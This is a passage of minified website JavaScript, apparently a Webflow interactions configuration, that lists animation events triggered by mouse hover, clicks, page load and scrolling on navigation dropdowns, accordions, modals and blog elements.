Reverse:!1,autoStopEventId:"e-122"}},mediaQueries:["small","tiny"],target:{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"},targets:[{selector:".form-card",originalId:"65e0e056a6634304d78c7103|ac798fa9-3e24-8d9f-38e1-698522dde921",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x183b3e571aa},"e-126":{id:"e-126",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-31",affectedElements:{},playInReverse:!1,autoStopEventId:"e-127"}},mediaQueries:["main"],target:{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183c8c0bf20},"e-127":{id:"e-127",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-32",affectedElements:{},playInReverse:!1,autoStopEventId:"e-126"}},mediaQueries:["main"],target:{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"},targets:[{selector:".dropdown-wrap",originalId:"9867f264-a069-32fa-7b2b-0f97aee3de3a",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x183c8c0bf21},"e-134":{id:"e-134",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-135"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18439cdee3b},"e-135":{id:"e-135",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-134"}},mediaQueries:["main","medium","small","tiny"],target:{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"c2656362-7be9-2748-c1cd-36c156c57ff0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18439cdee3c},"e-138":{id:"e-138",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-139"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f08fc1c},"e-140":{id:"e-140",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-141"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f29c437},"e-142":{id:"e-142",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-143"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70eb",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f2b080c},"e-146":{id:"e-146",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-23",affectedElements:{},playInReverse:!1,autoStopEventId:"e-147"}},mediaQueries:["main","medium"],target:{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"},targets:[{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f50eb91},"e-147":{id:"e-147",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-146"}},mediaQueries:["main","medium"],target:{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"},targets:[{selector:".mega-nav-resource-wrapper",originalId:"65e0e056a6634304d78c718c|75fbb491-f139-956d-b930-906ad465ce41",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1843f50eb92},"e-148":{id:"e-148",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-72",affectedElements:{},playInReverse:!1,autoStopEventId:"e-149"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444affd47},"e-149":{id:"e-149",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-76",affectedElements:{},playInReverse:!1,autoStopEventId:"e-148"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444affd49},"e-154":{id:"e-154",name:"",animationType:"custom",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-77",affectedElements:{},playInReverse:!1,autoStopEventId:"e-155"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444b78cda},"e-155":{id:"e-155",name:"",animationType:"custom",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-74",affectedElements:{},playInReverse:!1,autoStopEventId:"e-154"}},mediaQueries:["main"],target:{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"},targets:[{selector:".cu-nav-dropdown",originalId:"65e0e056a6634304d78c715b|b56a1ff5-c28f-1c77-a61d-a32e158ca934",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18444b78cdc},"e-160":{id:"e-160",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-39",affectedElements:{},playInReverse:!1,autoStopEventId:"e-161"}},mediaQueries:["medium","small","tiny"],target:{id:"65e0e056a6634304d78c7111|2aff135a-b6bb-a0ec-db80-7c4a3585bd13",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7111|2aff135a-b6bb-a0ec-db80-7c4a3585bd13",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1845e838ccf},"e-166":{id:"e-166",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-167"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7101",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7101",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x184623baba6},"e-178":{id:"e-178",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-179"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"},targets:[{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18477b7b4ac},"e-179":{id:"e-179",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-178"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"},targets:[{selector:".accordion-toggle",originalId:"68ee91b0-285e-5787-8e2e-8602126fa072",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18477b7b4ae},"e-192":{id:"e-192",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-194"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_cover",originalId:"65e0e056a6634304d78c7170|07dc2711-3b73-6cd6-14ca-0fea82f749c0",appliesTo:"CLASS"},targets:[{id:"65e0e056a6634304d78c7170|07dc2711-3b73-6cd6-14ca-0fea82f749c0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1839efb7353},"e-196":{id:"e-196",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-89",affectedElements:{},playInReverse:!1,autoStopEventId:"e-197"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"},targets:[{selector:".fs_modal-1_button",originalId:"65f7b7d0-ce13-f63a-1a30-4df7265835e3",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1844447615c},"e-198":{id:"e-198",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-199"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:97,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18604991770},"e-199":{id:"e-199",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-92",affectedElements:{},playInReverse:!1,autoStopEventId:"e-198"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9|92ed361c-2bf3-ce5a-a522-58de9c6a33ea",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18604991772},"e-202":{id:"e-202",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-90",affectedElements:{},playInReverse:!1,autoStopEventId:"e-203"}},mediaQueries:["main"],target:{id:"65e0e056a6634304d78c7170|3531437b-655c-280f-5f66-fc5fd010853c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7170|3531437b-655c-280f-5f66-fc5fd010853c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18604b86132},"e-204":{id:"e-204",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-205"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70f9",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18604d2b197},"e-206":{id:"e-206",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_EFFECT",instant:!1,config:{actionListId:"growIn",autoStopEventId:"e-207"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".blog-cta",originalId:"65e0e056a6634304d78c70f9|4f94ae64-45c3-f979-f99c-3f66196c6bf2",appliesTo:"CLASS"},targets:[{selector:".blog-cta",originalId:"65e0e056a6634304d78c70f9|4f94ae64-45c3-f979-f99c-3f66196c6bf2",appliesTo:"CLASS"}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:5,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!0},createdOn:0x1861450fb3a},"e-214":{id:"e-214",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-68",affectedElements:{},playInReverse:!1,autoStopEventId:"e-215"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-216":{id:"e-216",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-69",affectedElements:{},playInReverse:!1,autoStopEventId:"e-217"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-218":{id:"e-218",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-70",affectedElements:{},playInReverse:!1,autoStopEventId:"e-219"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-220":{id:"e-220",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-71",affectedElements:{},playInReverse:!1,autoStopEventId:"e-221"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c70ee",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18724d5c1dc},"e-224":{id:"e-224",name:"",animationType:"custom",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-78",affectedElements:{},playInReverse:!1,autoStopEventId:"e-225"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c711c",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c711c",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1875872da11},"e-227":{id:"e-227",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-112",affectedElements:{},playInReverse:!1,autoStopEventId:"e-240"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877ce4bc7b},"e-228":{id:"e-228",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-99",affectedElements:{},playInReverse:!1,autoStopEventId:"e-237"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8841",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8841",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877cb205fb},"e-231":{id:"e-231",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-105",affectedElements:{},playInReverse:!1,autoStopEventId:"e-246"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187761ad0ba},"e-234":{id:"e-234",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-102",affectedElements:{},playInReverse:!1,autoStopEventId:"e-238"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770fb488b},"e-235":{id:"e-235",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-110",affectedElements:{},playInReverse:!1,autoStopEventId:"e-245"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:33,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18776198093},"e-236":{id:"e-236",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-104",affectedElements:{},playInReverse:!1,autoStopEventId:"e-239"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770efc97b},"e-238":{id:"e-238",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-234"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770fb488a},"e-239":{id:"e-239",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-101",affectedElements:{},playInReverse:!1,autoStopEventId:"e-236"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e87b2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18770efc97b},"e-240":{id:"e-240",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-98",affectedElements:{},playInReverse:!1,autoStopEventId:"e-227"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8bdb",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877ce4bc7b},"e-244":{id:"e-244",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-116",affectedElements:{},playInReverse:!1,autoStopEventId:"e-23"}},mediaQueries:["main","medium","small","tiny"],target:{selector:".qr_spotlight-content-hands",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a23",appliesTo:"CLASS"},targets:[{selector:".qr_spotlight-content-hands",originalId:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8a23",appliesTo:"CLASS"}],config:{loop:!0,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x1877bdd5d67},"e-245":{id:"e-245",name:"",animationType:"custom",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-107",affectedElements:{},playInReverse:!1,autoStopEventId:"e-235"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8823",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:33,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x18776198093},"e-246":{id:"e-246",name:"",animationType:"custom",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-108",affectedElements:{},playInReverse:!1,autoStopEventId:"e-231"}},mediaQueries:["main","medium","small","tiny"],target:{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65e0e056a6634304d78c7198|1185fae4-4488-f2ab-9136-04a9ab6e8853",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:50,scrollOffsetUnit:"%",delay:null,direction:null,effectIn:null},createdOn:0x187761ad0b9},"e-251":{id:"e-251",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",action